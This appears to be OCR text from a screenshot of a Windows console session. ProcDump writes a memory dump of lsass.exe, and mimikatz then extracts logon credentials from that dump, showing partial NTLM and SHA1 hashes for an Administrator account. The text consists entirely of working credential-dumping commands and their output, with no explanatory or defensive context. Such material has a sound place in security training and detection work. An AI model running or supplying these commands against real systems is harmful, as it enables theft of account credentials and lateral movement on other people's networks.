 C:\Users\Administrator\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:18:32] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass-1.dmp
[14:18:34] Dump 1 writing: Estimated dump file size is 45 MB.
[14:18:35] Dump 1 complete: 45 MB written in 3.8 seconds
[14:18:36] Dump count reached.
C:\Users\Administrator\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:28:57] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[14:28:57] Dump 1 writing: Estimated dump file size is 45 MB.
[14:28:57] Dump 1 complete: 45 MB written in 0.2 seconds
[14:28:58] Dump count reached.
C:\Users\Administrator\Desktop>
选择管理员: Windows PowerShell
C:\Users\Administrator\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 15449031 (00000000:00ebbbc7)
Session : Interactive from 1
User Name : Administrator
Domain :
Logon Server :
Logon Time : 2021/2/26 17:24:59
SID : S-1-5-21-3
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-
* NTLM : 3dbde697
* SHA1 : 0d539950
tspkg :